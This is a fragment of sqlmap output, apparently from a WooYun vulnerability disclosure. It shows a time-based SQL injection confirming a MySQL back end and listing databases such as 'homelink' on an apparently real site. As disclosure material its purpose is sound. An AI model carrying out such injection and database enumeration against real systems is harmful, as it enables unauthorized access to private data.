 '--time-sec')? [Y/n]
[14:46:41] [INFO] confirming MySQL
[14:46:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:47:01] [INFO] adjusting time delay to 2 seconds due to good response times
[14:47:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[14:47:01] [INFO] fetching database names
[14:47:01] [INFO] fetching number of databases
[14:47:01] [INFO] resumed: 5
[14:47:01] [INFO] resumed: information_schema
[14:47:01] [INFO] resumed: homelink
[14:47:01] [INFO] resumed: homelink_test
[14:47:01] [INFO] resumed: mysql
[14:47:01] [INFO] resumed: test
available databases [5]:
[*] homelink
[*] homelink_test
[*] information_schema
[*] mysql
[*] test
www.wooyun.org